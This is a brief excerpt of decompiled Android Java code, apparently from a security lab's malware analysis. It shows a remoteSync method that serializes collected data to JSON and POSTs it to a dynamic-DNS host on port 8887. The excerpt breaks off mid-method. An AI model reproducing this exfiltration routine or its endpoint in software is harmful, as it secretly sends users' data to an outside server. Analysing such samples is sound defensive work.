 public void remoteSync(Map arg6) throws Exception {
    HttpEntity v0;
    Log.v(HttpSyncClient.TAG, "HTTP Remote Sync: Starting");
    try {
        HttpPost v1 = new HttpPost("https://kv33.zapto.org:8887/mobisync");
        v1.setHeader(new BasicHeader("Content-Type", "application/json"));
        v1.setEntity(new StringEntity(this.jsonSerializeMap(arg6), "UTF-8"));
        HttpResponse v6_1 = this.httpClient.execute(((HttpUriRequest)v1));
        v0 = v6_1.getEntity();
        if(!new BufferedReader(new InputStreamReader(v6_1.getEntity().getContent())).readLine().equals("SUCCESS")) {
            goto label_36;
        }
    }
暗影安全实验室